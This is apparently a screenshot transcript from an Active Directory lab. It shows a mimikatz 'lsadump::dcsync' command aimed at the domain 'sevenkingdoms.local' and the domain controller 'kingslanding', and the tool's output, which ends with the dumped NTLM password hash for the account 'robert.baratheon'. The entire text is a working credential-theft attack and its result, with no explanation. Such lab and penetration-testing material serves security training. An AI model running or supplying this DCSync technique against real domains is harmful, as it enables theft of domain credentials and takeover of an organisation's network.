 C:\Users\Public>mimikatz.exe "lsadump::dcsync /domain:sevenkingdoms.local /dc:kingslanding /user:robert.baratheon /csv"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:sevenkingdoms.local /dc:kingslanding /user:robert.baratheon /csv
[DC] 'sevenkingdoms.local' will be the domain
[DC] 'kingslanding' will be the DC server
[DC] 'robert.baratheon' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1113    robert.baratheon        9029cf007326107eb1c519c84ea60dbe        66048